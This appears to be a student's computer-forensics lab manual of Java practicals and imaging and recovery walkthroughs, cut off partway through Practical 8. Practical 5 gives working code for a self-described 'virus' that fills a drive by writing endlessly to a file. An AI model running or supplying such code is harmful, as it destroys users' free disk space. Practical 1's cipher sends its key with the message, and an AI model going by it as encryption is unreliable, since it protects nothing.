**CFL Practicals**

**Practical 1**

**Aim:-** Create a java application to send encrypted message from sender and decrypt an message at receiver end.

**Code:-**

**Sender.java**

package cflprac1;

import java.io.*;

import java.util.*;

import java.net.*;

public class Sender {

public static void main(String[] args) throws Exception

{

String s="";

String ct="";

String key="";

Socket sc=new Socket("localhost",6017);

Random r=new Random();

int i=0,k=0;

System.out.println("Enter the string");

BufferedReader br= new BufferedReader(new InputStreamReader(System.in));

BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(sc.getOutputStream()));

s=br.readLine();

int j[]=new int[s.length()];

for(i=0;i<s.length();i++)

{

j[k]=r.nextInt(50);

key+=Integer.valueOf(j[k])+",";

System.out.println("j="+j[k]);

ct+=(char)(s.charAt(i)+j[k]);

k++;

}

System.out.println("Key="+key);

System.out.println("Encrypted message: "+ct);

bw.write(ct+","+key);

bw.flush();

bw.close();

}

}

**Receiver.java**

package cflprac1;

import java.io.BufferedReader;

import java.io.BufferedWriter;

import java.io.IOException;

import java.io.InputStreamReader;

import java.io.OutputStreamWriter;

import java.net.*;

import java.util.Random;

public class Receiver {

public static void main(String[] args) throws Exception

{

String ct="";

String pt="";

ServerSocket skt=new ServerSocket(6017);

Socket sc=skt.accept();

Random r=new Random();

int i=0,k=0;

System.out.println("Enter the string");

BufferedReader br= new BufferedReader(new InputStreamReader(sc.getInputStream()));

ct=br.readLine();

String[] s=new String[ct.length()];

s=ct.split(",");

int[] j=new int[s[0].length()];

System.out.println(" message"+s[0]);

for(i=0;i<s[0].length();i++)

{

j[i]=Integer.parseInt(s[i+1]);

System.out.println(" key="+j[i]);

}

for(i=0;i<s[0].length();i++)

{

System.out.println("j="+j[i]);

pt+=(char)(s[0].charAt(i)-j[i]);

}

System.out.println(" message from Sender: "+pt);

}

}

**Output:-**

**Sender.java**



**Receiver.java**





**Practical 2**

**Aim:-** Java program for creating log files.

**Code:-**

package cfprac2;

import java.io.*;

import java.util.logging.*;

public class Cfprac2 {

public static void main(String[] args) {

Logger l=Logger.getLogger(Cfprac2.class.getName());

FileHandler fh;

try

{

fh=new FileHandler("D:/mylogfile.log",true);

l.addHandler(fh);

l.setLevel(Level.ALL);

SimpleFormatter sf=new SimpleFormatter();

fh.setFormatter(sf);

l.info("My first log");

}

catch(SecurityException e)

{

e.printStackTrace();

}

catch(IOException e)

{

e.printStackTrace();

}

l.info("This is CFL Prac 2");

}

}

**Output:-**





**Practical 3**

**Aim:-** Java program for searching file in given directory.

**Code:-**

package cfprac3;

import java.io.*;

import java.util.*;

public class Cfprac3 {

public static void main(String[] args) {

Scanner sc= new Scanner(System.in);

System.out.print("Enter Directory: ");

String str1= sc.nextLine();//System.in is a standard input stream

File dir = new File(str1);

System.out.print("Enter first letter of file: ");

String str2= sc.nextLine();

FilenameFilter filter = new FilenameFilter() {

public boolean accept (File dir, String name) {

return name.startsWith(str2);

}

};

String[] children = dir.list(filter);

if (children == null) {

System.out.println("Either dir does not exist or is not a directory");

} else {

for (int i = 0; i< children.length; i++) {

String filename = children[i];

System.out.println(filename);

}

}

}

}

**Output:-**



**Practical 4**

**Aim:-**Write a java application to search a particular word in a file.

**Code:-**

package cfprac4;

import java.io.BufferedReader;

import java.io.FileReader;

import java.io.InputStreamReader;

public class Cfprac4 {

public static void main(String[] args) {

try

{

String str="";

String ser="";

int flag=0;

BufferedReader br=new BufferedReader(new FileReader("D:\\file.txt"));

BufferedReader br1=new BufferedReader(new InputStreamReader(System.in));

str=br.readLine();

String [] s = new String[str.length()];

System.out.println("enter the text u want to search");

ser=br1.readLine();

s=str.split(" ");

for(int i=0;i<s.length;i++)

{

if(ser.equalsIgnoreCase(s[i]))

{

System.out.println("Text "+ser+" Found");

flag=1;

}

}

if(flag==0)

System.out.println("Text "+ser+" Not Found");

}

catch(Exception e)

{

System.out.println(e);

}

}

}

**File.txt**



**Output:-**





**Practical 5**

**Aim:-** Write a java program to create a virus for eating space of particular drive.

**Code:-**

package cfprac5;

import java.io.*;

public class Cfprac5 {

public static void main(String[] args) {

try

{

FileWriter f=new FileWriter("D:/Virus.dll",true);

while(true)

{

f.write("Programming Is Such A FUN !!!");

}

}

catch(FileNotFoundException e){}

catch(IOException e){}

}

}

**Output:-**



**Practical 6**

**Aim:-** Use DriveImage XML to image a hard drive.

1. Click on Backup.



1. Select a drive to take backup.



1. Click on Next.



1. Click on Next



Wait until backup gets finished.



1. Click on Finish.



Here are the files generated after taking the backup.



**Practical 7**

**Aim:-** Create forensic images of digital devices from volatile data such as memory using imager for computer system.

1. Select source as Content of a Folder.



1. Select Yes.  
   
2. Click on Finish.



1. Click on Add.



1. Enter Appropriate Details and then click on Next.



1. Click on Finish.



1. Click on Start.



1. Now click on Close.



Here is the Output.





**Practical 8**

**Aim:-** Recovering and inspecting deleted files.

1. Click on New Case.



1. Enter case name, select Base Directory then click on Next.



1. Enter Optional Information.

